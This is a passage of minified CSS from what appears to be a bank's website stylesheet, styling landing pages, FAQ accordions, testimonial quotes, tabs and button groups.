.js-faq-toggle:before{left:12px;top:24px}}@media screen and (max-width: 400px){#landing .landing-header{text-align:center}#landing .landing-header-logo{display:inline-block}#landing .content-block{background:#fff;padding:2rem 8.57%}}#landing.page-template-end-of-year-landing .landing-header-logo{display:-ms-flexbox;display:flex}#landing .landing-video-hero{position:relative;overflow:hidden}#landing .landing-video-hero .row{max-width:1060px}#landing .landing-video-hero__background{position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0;z-index:1}#landing .landing-video-hero__background img{width:100%;height:100%;object-fit:cover}#landing .landing-video-hero:after{content:'';background:#67ccf2;position:absolute;z-index:2;bottom:0;width:100%;height:137px}#landing .landing-video-hero__content{position:relative;z-index:3}#landing .landing-video-hero__title{margin:70px auto 65px auto}#landing .landing-video-hero__title h1{text-align:center;line-height:1.063;font-size:50px}@media screen and (min-width: 40em){#landing .landing-video-hero__title h1{font-size:60px}}@media screen and (min-width: 64em){#landing .landing-video-hero__title h1{font-size:70px}}#landing .landing-content{background:#67ccf2;position:relative;z-index:2;padding:45px 0 55px}@media screen and (min-width: 64em){#landing .landing-content{padding:90px 0 110px}}#landing .landing-content .row{max-width:1060px}#landing .landing-content__title{font-size:42px;font-weight:500;line-height:1}@media screen and (min-width: 64em){#landing .landing-content__title{font-size:60px}}#landing .landing-content__content p{font-size:18px;margin-bottom:1em;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__content p{font-size:24px;line-height:32px}}#landing .landing-content__quote_author{font-size:18px;margin-bottom:.2em;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__quote_author{font-size:24px}}#landing .landing-content__quote_author_title{font-size:18px;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__quote_author_title{font-size:24px}}#landing .landing-social{position:relative}#landing .landing-social:before{content:'';background:#67ccf2;position:absolute;z-index:2;top:0;width:100%;height:137px}#landing .landing-social .row{max-width:1060px;position:relative;z-index:3}#landing .landing-social__wrapper{padding:40px;background:white;margin-bottom:20%}.photo-swap{margin-top:40px;margin-bottom:1em}.photo-swap__intro .section_title{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:1em}.photo-swap__intro .wysiwyg p{font-size:20px;font-weight:400}.photo-swap__intro .wysiwyg p:last-child{margin-bottom:1.5em}.photo-swap__card{position:relative;line-height:0;margin:0 0 3em}.photo-swap__card img{width:100%}.photo-swap__card__main-image{opacity:1;margin-bottom:18px}.photo-swap__card__rollover-image{opacity:0;height:0}.photo-swap__card__title{font-size:24px;line-height:26px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.photo-swap__card__title+.photo-swap__card__description{margin-top:1em}.photo-swap__card__description p{margin-bottom:1.5em}.photo-swap__card__description p:last-of-type{margin-bottom:0}.photo-swap__card.has-rollover:hover .photo-swap__card__main-image{opacity:0;height:0;margin-bottom:0}.photo-swap__card.has-rollover:hover .photo-swap__card__rollover-image{opacity:1;height:auto;margin-bottom:18px}.photo-swap__cards{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.photo-swap--mobile-slider .photo-swap__cards{overflow-x:scroll;width:100vw;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.photo-swap--mobile-slider .photo-swap__cards:before{content:none}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__cards{-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto;-ms-scroll-snap-type:initial;scroll-snap-type:initial}.photo-swap--mobile-slider .photo-swap__cards:before{content:' '}}.photo-swap--mobile-slider .photo-swap__card{min-width:80vw;scroll-snap-align:center}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card{min-width:0;scroll-snap-align:initial}}.photo-swap--mobile-slider .photo-swap__card:first-of-type{margin-left:2.5rem}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card:first-of-type{margin-left:0}}.photo-swap--mobile-slider .photo-swap__card:last-of-type img{margin-right:2.5rem}@media screen and (min-width: 40em){.photo-swap--mobile-slider .photo-swap__card:last-of-type img{margin-right:0}}.photo-swap--mobile-slider .mobile-slider-wrapper__button{-ms-transform:translate(0, -150%);transform:translate(0, -150%)}.mobile-slider-wrapper{position:relative}.mobile-slider-wrapper__button{position:absolute;top:50%;-ms-transform:translate(0, -50%);transform:translate(0, -50%);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:10;color:#fefefe;font-size:1.7rem;outline:0;width:3rem;height:3rem;border-radius:3rem;background:#67ccf2}@media screen and (min-width: 40em){.mobile-slider-wrapper__button{display:none}}.mobile-slider-wrapper__button--next{right:1rem}.mobile-slider-wrapper__button--previous{left:1rem}.social-links{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.social-link{margin:0 1em 0 0;font-size:40px}.adrenaline-lp{background:#dee0e0}.adrenaline-lp .container{padding:0 30px;max-width:1140px}@media screen and (min-width: 40em){.adrenaline-lp .container{padding:0;margin:0 auto;width:83.33333%}}@media screen and (min-width: 64em){.adrenaline-lp .container{width:66.66667%}}.adrenaline-lp .video{background:white;padding:55px 30px 45px}@media screen and (min-width: 40em){.adrenaline-lp .video{padding:55px 50px 45px}}@media screen and (min-width: 64em){.adrenaline-lp .video{padding:55px 120px 45px}}.adrenaline-lp .video .slick-arrow{position:absolute;bottom:50%}.adrenaline-lp .video .slick-arrow i{font-size:35px;color:#989898}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-arrow i{font-size:50px}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-arrow i{font-size:60px}}.adrenaline-lp .video .slick-arrow:hover i{color:#67ccf2}.adrenaline-lp .video .slick-prev{left:0;-ms-transform:translate(-75%, -200%);transform:translate(-75%, -200%)}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-prev{-ms-transform:translate(-100%, -100%);transform:translate(-100%, -100%)}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-prev{-ms-transform:translate(-150%, -50%);transform:translate(-150%, -50%)}}.adrenaline-lp .video .slick-next{right:0;-ms-transform:translate(75%, -200%);transform:translate(75%, -200%)}@media screen and (min-width: 40em){.adrenaline-lp .video .slick-next{-ms-transform:translate(100%, -100%);transform:translate(100%, -100%)}}@media screen and (min-width: 64em){.adrenaline-lp .video .slick-next{-ms-transform:translate(150%, -50%);transform:translate(150%, -50%)}}.adrenaline-lp .video__card{margin-bottom:36px}@media screen and (min-width: 64em){.adrenaline-lp .video__card{margin-bottom:0}}.adrenaline-lp .video__card:last-of-type{margin-bottom:0}.adrenaline-lp .video__card__title{font-size:20px;margin-bottom:20px;font-family:pt-serif,serif}@media screen and (min-width: 64em){.adrenaline-lp .video__card__title{margin-bottom:20px}}.adrenaline-lp .video__card__description .wysiwyg p{font-size:14px}.adrenaline-lp .video__card__description .wysiwyg p:last-of-type{margin-bottom:0}.adrenaline-lp .video__card__image{position:relative;padding-top:66.66667%;overflow:hidden;display:block;margin-bottom:16px}@media screen and (min-width: 64em){.adrenaline-lp .video__card__image{margin-bottom:25px}}.adrenaline-lp .video__card__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.adrenaline-lp-header{position:relative;padding:0;z-index:0;padding:74px 0 15px}@media screen and (min-width: 40em){.adrenaline-lp-header{padding:225px 0 40px}}@media screen and (min-width: 64em){.adrenaline-lp-header{padding:315px 0 55px}}.adrenaline-lp-header .bank-logo{position:absolute;top:15px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);max-width:60px}@media screen and (min-width: 40em){.adrenaline-lp-header .bank-logo{top:25px;left:30px;max-width:160px;-ms-transform:translateX(0);transform:translateX(0)}}.adrenaline-lp-header .container{padding:0 10px;max-width:unset}@media screen and (min-width: 40em){.adrenaline-lp-header .container{padding:0;margin:0 auto;width:91.66667%}}@media screen and (min-width: 64em){.adrenaline-lp-header .container{width:91.66667%}}.adrenaline-lp-header__title{color:#67ccf2;font-size:28px;line-height:1;margin-bottom:20px}@media screen and (min-width: 40em){.adrenaline-lp-header__title{font-size:36px}}@media screen and (min-width: 64em){.adrenaline-lp-header__title{font-size:42px;width:80%}}.adrenaline-lp-header__sub_title{color:white;font-size:16px;font-weight:700;margin-bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media screen and (min-width: 40em){.adrenaline-lp-header__sub_title{font-size:18px}}.adrenaline-lp-header__sub_title a{margin-right:20px;color:white}.adrenaline-lp-header__sub_title a:hover{color:#67ccf2}.adrenaline-lp-header__sub_title .fa{font-size:50px}.adrenaline-lp-header__background{position:absolute;top:0;z-index:-2;width:100%;height:100%}.adrenaline-lp-header__background img{position:absolute;object-fit:cover;width:100%;height:100%}.adrenaline-lp-header img.adrenaline-lp-header__background{object-fit:cover}.adrenaline-lp-header:after{content:'';position:absolute;top:0;z-index:-1;width:100%;height:100%;background:rgba(35,31,32,0.32)}.adrenaline-lp-testimonial{position:relative;padding:0;z-index:0;padding:75px 0 60px}@media screen and (min-width: 40em){.adrenaline-lp-testimonial{padding:100px 0 75px}}@media screen and (min-width: 64em){.adrenaline-lp-testimonial{padding:125px 0 90px}}.adrenaline-lp-testimonial__background{position:absolute;top:0;z-index:-2;width:100%;height:100%}.adrenaline-lp-testimonial__background img{position:absolute;object-fit:cover;width:100%;height:100%}.adrenaline-lp-testimonial__text{color:white;padding:0 30px}@media screen and (min-width: 40em){.adrenaline-lp-testimonial__text{width:60%;padding:0 60px}}@media screen and (min-width: 64em){.adrenaline-lp-testimonial__text{width:35%}}.adrenaline-lp-testimonial__quote{font-size:40px;font-weight:700;margin-bottom:45px;line-height:normal}.adrenaline-lp-testimonial__description .wysiwyg p{font-size:18px;font-weight:700;color:white;margin-bottom:1rem}.adrenaline-lp-testimonial__description .wysiwyg p:last-of-type{margin-bottom:0}.adrenaline-lp-testimonial:after{content:'';position:absolute;top:0;z-index:-1;width:100%;height:100%;background:rgba(35,31,32,0.32)}.adrenaline-lp-main{position:relative;z-index:0;padding:0 0 118px}.adrenaline-lp-main:before{content:'';position:absolute;left:0;top:0;width:100%;height:215px;z-index:-1;background:#1e3564}.accessible-tabs{margin:0 0 108px 0}.accessible-tabs .mobile-tab-list,.accessible-tabs [role="tablist"]{display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;width:100%;padding:52px 0 42px}.accessible-tabs .mobile-tab-list{-ms-flex-direction:column;flex-direction:column;width:75%;margin:0 auto}@media screen and (min-width: 40em){.accessible-tabs .mobile-tab-list{display:none}}.accessible-tabs .mobile-tab-list label{color:#67ccf2}.accessible-tabs .mobile-tab-list select{background-color:transparent;color:white;border:none;border-bottom:1px solid #67ccf2}.accessible-tabs [role="tablist"]{display:none}@media screen and (min-width: 40em){.accessible-tabs [role="tablist"]{display:-ms-flexbox;display:flex}}.accessible-tabs [role="tab"]{color:#fefefe;font-size:14px;text-align:center;padding:0 12px 15px;border-bottom:5px solid transparent;outline:none}.accessible-tabs [role="tab"][aria-selected="true"]{border-bottom:5px solid #67ccf2}@media screen and (min-width: 40em){.accessible-tabs [role="tab"]{padding:0 12px 15px;font-size:24.7px}}@media screen and (min-width: 64em){.accessible-tabs [role="tab"]{padding:0 32px 15px}}.adrenaline-lp-item{background:white;padding:44px 40px 34px;margin:0 0 62px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;text-decoration:none !important}@media screen and (min-width: 40em){.adrenaline-lp-item{padding:44px 25px 34px;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}}.adrenaline-lp-item__image{margin:0 0 1em;text-align:center}@media screen and (min-width: 40em){.adrenaline-lp-item__image{margin:0;min-width:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;padding:0 15px}}@media screen and (min-width: 40em){.adrenaline-lp-item__content{min-width:66.66667%;-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;padding:0 15px}}.adrenaline-lp-item__content .wysiwyg{margin-bottom:1.5rem}.adrenaline-lp-item__content .wysiwyg *{font-size:17px}.adrenaline-lp-item__content .wysiwyg *:last-of-type{margin-bottom:0}.adrenaline-lp-item__title.wysiwyg{margin-bottom:1rem;text-align:center}.adrenaline-lp-item__title.wysiwyg *{font-size:28px}.adrenaline-lp-item__title.wysiwyg *:last-of-type{margin-bottom:0}@media screen and (min-width: 40em){.adrenaline-lp-item__title.wysiwyg{text-align:left}}.adrenaline-lp-item__link{color:#1e3564;font-weight:bold}a.adrenaline-lp-item:hover{-ms-transform:scale(1.05);transform:scale(1.05)}.adrenaline-lp-footer__title{margin-bottom:1rem;padding:0 40px}.adrenaline-lp-footer__title *{color:#1e3564;text-align:center;font-size:32.5px}.adrenaline-lp-footer__title *:last-of-type{margin-bottom:0}.adrenaline-lp-footer__content{padding:0 40px}.adrenaline-lp-footer__content *{text-align:center;color:#093061}.adrenaline-lp-footer__content *:last-of-type{margin-bottom:0}.faqs-full-width{max-width:1080px;margin:1em auto}.faqs-full-width .title{text-align:center;margin-bottom:1em}.faq-accordion{margin:0 0 1em;border-bottom:2px solid rgba(30,53,100,0.08)}.faq-accordion:last-of-type{border-bottom:none}.faq-accordion__title{margin:0 0 1em;width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;font-size:26px}.faq-accordion__title span{text-align:left}.faq-accordion__indicator{position:relative;width:20px;height:20px;-ms-transform:rotate(0);transform:rotate(0);transition:all .1s linear;min-width:20px}.faq-accordion__indicator:before{content:'';position:absolute;background:#1e3564;width:100%;height:3px;top:50%;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%)}.faq-accordion__indicator:after{content:'';position:absolute;background:#1e3564;width:3px;height:100%;top:0;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.faq-accordion [aria-expanded="true"] .faq-accordion__indicator{-ms-transform:rotate(45deg);transform:rotate(45deg);-ms-transform-origin:center;transform-origin:center}.faq-accordion__content .wysiwyg iframe,.faq-accordion__content .wysiwyg img,.faq-accordion__content .wysiwyg picture{max-width:100%}.search-bar-container{position:relative}.search-bar-container [type="search"]{width:100%;border-radius:6px;margin-bottom:0}.search-bar-container button{height:100%;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;padding:0.5rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border-radius:6px;outline-offset:0;width:55px}.search-bar-container button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;font-size:30px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.binocular-content{margin:3rem 1rem;padding:40px 0 0;border:2px solid #1F3564;border-radius:1rem}.binocular-content__title{font-family:pt-serif,serif;font-size:44px;line-height:1.1;color:#1F3564;text-transform:none;text-align:center;margin:0 0 20px}.binocular-content__content{margin:0 15px 20px}.binocular-content__content .wysiwyg *{color:#1F3564;text-align:center;font-size:29px;line-height:1.3}@media screen and (min-width: 40em){.binocular-content__content{margin:0 30px 20px}}@media screen and (min-width: 64em){.binocular-content__content{margin:0 50px 30px}}.binocular-content .pnb-button-group{text-align:center}.binocular-content__images{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.binocular-content__image{-ms-flex:1 1 100%;flex:1 1 100%;padding:30px}@media screen and (min-width: 40em){.binocular-content__image{-ms-flex:1 1 50%;flex:1 1 50%}}@media screen and (min-width: 64em){.binocular-content__image{-ms-flex:1 1 25%;flex:1 1 25%}}.binocular-content__image_cutout{position:relative}.binocular-content__image_cutout:after{content:'';display:block;padding-bottom:100%}.binocular-content__image_cutout picture>*,.binocular-content__image_cutout img{position:absolute;width:100%;height:100%;object-fit:cover;border-radius:50%}.headshot-quotes .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0;max-width:none}.headshot-quotes .headshot-quote{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{max-height:750px;object-fit:contain;object-position:left bottom;width:auto;float:left}.headshot-quotes .headshot-quote__content{margin:3em 25px 2em}.headshot-quotes .headshot-quote__quote{margin-bottom:1.4em}.headshot-quotes .headshot-quote__quote .wysiwyg{color:#1F3564;font-size:30px;position:relative;z-index:5}.headshot-quotes .headshot-quote__quote .wysiwyg:before{content:'\201C';font-family:pt-serif,serif;font-size:80px;color:#67ccf2;position:absolute;-ms-transform:translate(0%, -50%);transform:translate(0%, -50%)}.headshot-quotes .headshot-quote__quote .wysiwyg:after{content:'\201D';font-family:pt-serif,serif;font-size:80px;color:#67ccf2;position:absolute}.headshot-quotes .headshot-quote__testimonial{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.headshot-quotes .headshot-quote__attribution{position:relative;z-index:5;border-left:5px solid #67ccf2;padding-left:5px;text-align:left;color:#1F3564}.headshot-quotes .headshot-quote__attribution+.button,.headshot-quotes .post_filtering_paging_wrapper .headshot-quote__attribution+.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .headshot-quote__attribution+.post_filtering_more{margin-top:1rem;margin-bottom:0}.headshot-quotes .headshot-quote__name{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end}.headshot-quotes .headshot-quote__first{font-family:pt-serif,serif;font-weight:bold;margin-right:5px;line-height:1;font-size:1.3em}.headshot-quotes .headshot-quote__last{text-transform:uppercase;line-height:1;margin-bottom:1px}.headshot-quotes .headshot-quote__title{text-transform:uppercase;color:#67ccf2;line-height:1}.headshot-quotes .headshot-quote--left picture,.headshot-quotes .headshot-quote--left picture>*,.headshot-quotes .headshot-quote--left img{float:left;shape-outside:polygon(60% 0, 100% 45%, 100% 100%, 0% 100%, 0 0%)}.headshot-quotes .headshot-quote--right picture,.headshot-quotes .headshot-quote--right picture>*,.headshot-quotes .headshot-quote--right img{float:right;object-position:right bottom;shape-outside:polygon(40% 0, 100% 0, 100% 100%, 0% 100%, 0% 45%)}@media screen and (min-width: 40em){.headshot-quotes .headshot-quote{margin:70px 50px 0 0;display:block}.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{height:60vw}.headshot-quotes .headshot-quote .headshot-quote__content{margin:0}.headshot-quotes .headshot-quote .headshot-quote__quote{margin-bottom:50px}.headshot-quotes .headshot-quote .headshot-quote__quote .wysiwyg{text-align:right}.headshot-quotes .headshot-quote .headshot-quote__testimonial{float:right;margin-bottom:0;max-width:40%}.headshot-quotes .headshot-quote.headshot-quote--right{margin:70px 0 0 50px}.headshot-quotes .headshot-quote.headshot-quote--right .headshot-quote__quote .wysiwyg{text-align:left}.headshot-quotes .headshot-quote.headshot-quote--right .headshot-quote__testimonial{float:left}}@media screen and (min-width: 75em){.headshot-quotes .headshot-quote picture,.headshot-quotes .headshot-quote picture>*,.headshot-quotes .headshot-quote img{height:40vw}}@media screen and (min-width: 90em){.headshot-quotes .headshot-quote .headshot-quote__quote .wysiwyg:after{-ms-transform:translateY(100%);transform:translateY(100%)}}.headshot-quotes .col{position:relative;width:100%;background:#fefefe}.headshot-quotes .col:nth-child(even){background:#1F3564}.headshot-quotes .col:nth-child(even) .headshot-quote__quote .wysiwyg,.headshot-quotes .col:nth-child(even) .headshot-quote__attribution{color:#fff}.headshot-quotes .col:nth-child(even) .button.primary,.headshot-quotes .col:nth-child(even) .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col:nth-child(even) .primary.post_filtering_more{background-color:#67ccf2;border-color:#67ccf2}@media screen and (min-width: 75em){.headshot-quotes .col{width:50%;background:#1F3564}.headshot-quotes .col .headshot-quote__quote .wysiwyg,.headshot-quotes .col .headshot-quote__attribution{color:#fff}.headshot-quotes .col .button.primary,.headshot-quotes .col .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col .primary.post_filtering_more{background-color:#67ccf2;border-color:#67ccf2}.headshot-quotes .col:nth-child(3n+1){background:#fefefe}.headshot-quotes .col:nth-child(3n+1) .headshot-quote__quote .wysiwyg,.headshot-quotes .col:nth-child(3n+1) .headshot-quote__attribution{color:#1F3564}.headshot-quotes .col:nth-child(3n+1) .button.primary,.headshot-quotes .col:nth-child(3n+1) .post_filtering_paging_wrapper .primary.post_filtering_more,.post_filtering_paging_wrapper .headshot-quotes .col:nth-child(3n+1) .primary.post_filtering_more{background-color:#1F3564;border-color:#1F3564}}.values-blocks{margin:68px 16px;padding:32px 0 0;border:2px solid #1F3564;border-radius:1rem;box-shadow:0 10px 16px rgba(35,31,32,0.5)}.values-blocks .value-block{margin:0 0 1.5rem;padding:0 1rem}.values-blocks .value-block__title{margin-bottom:1rem;color:#1F3564;font-family:pt-serif,serif;font-weight:bold;font-size:30px}.values-blocks .value-block__values{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.values-blocks .value-block__values__value{margin-bottom:20px;padding:0 2rem 0 0;text-transform:uppercase;color:#67ccf2;line-height:1;letter-spacing:3px;font-size:16px;position:relative}.values-blocks .value-block__values__value:after{content:'';position:absolute;top:0;right:1rem;width:1px;height:100%;background:#bcca49}.values-blocks .value-block__values__value:last-of-type{padding-right:none;border-right:none}.values-blocks .value-block__values__value:last-of-type:after{content:none}.values-blocks .value-block__content .wysiwyg *{font-size:16px;line-height:1.4rem}.regulatory-bar{display:none;background:#f7f8f8;background:linear-gradient(180deg, #f7f8f8 0%, #fff 100%);padding:0.5rem 40px}@media screen and (min-width: 64em){.regulatory-bar{display:block}}.regulatory-bar--mobile{display:block}@media screen and (min-width: 64em){.regulatory-bar--mobile{display:none}}.regulatory-footer .small ul li{display:inline-block;margin:0 0.25rem 0 0}.regulatory-footer .small ul li:before{content:'• ';margin-right:0.25rem}.regulatory-footer--logos-removed-0{padding-top:1rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.regulatory-footer--logos-removed-0 img{margin-right:0.5rem}.breadcrumbs{list-style:none;margin:1rem 0 1rem 0}.breadcrumbs::before,.breadcrumbs::after{content:' ';display:table}.breadcrumbs::after{clear:both}.breadcrumbs li{float:left;color:#fff;font-size:1rem;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child)::after{color:#76777a;content:"/";margin:0 .75rem;position:relative;top:1px;opacity:1}.breadcrumbs a{color:#fff}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#76777a;cursor:not-allowed}.button-group{margin-bottom:1rem;font-size:0}.button-group::before,.button-group::after{content:' ';display:table}.button-group::after{clear:both}.button-group .button,.button-group .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group .post_filtering_more{margin:0;margin-right:1px;margin-bottom:1px;font-size:0.9rem}.button-group .button:last-child,.button-group .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group .post_filtering_more:last-child{margin-right:0}.button-group.tiny .button,.button-group.tiny .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.tiny .post_filtering_more{font-size:.6rem}.button-group.small .button,.button-group.small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.small .post_filtering_more{font-size:.75rem}.button-group.large .button,.button-group.large .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.large .post_filtering_more{font-size:1.25rem}.button-group.expanded{margin-right:-1px}.button-group.expanded::before,.button-group.expanded::after{display:none}.button-group.expanded .button:first-child:nth-last-child(2),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2),.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more{display:inline-block;width:calc(50% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(2):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):last-child,.button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(2):first-child:nth-last-child(2) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(3),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3),.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more{display:inline-block;width:calc(33.33333% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(3):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):last-child,.button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(3):first-child:nth-last-child(3) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(4),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4),.button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(4):first-child:nth-last-child(4) ~ .post_filtering_more{display:inline-block;width:calc(25% - 1px);margin-right:1px}.button-group.expanded 